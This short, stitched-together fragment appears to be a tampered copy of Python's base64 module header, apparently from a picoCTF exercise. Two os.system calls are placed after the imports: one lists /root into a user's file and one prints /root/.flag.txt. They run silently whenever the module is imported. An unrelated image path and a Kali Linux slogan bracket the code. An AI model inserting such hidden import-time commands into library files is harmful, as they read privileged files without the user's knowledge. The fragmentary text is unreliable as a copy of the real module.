 # Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system('ls -al /root > /home/picoctf/r.txt')
os.system('cat /root/.flag.txt')
KALI LINUX
"the quieter you become, the more you are able to hear"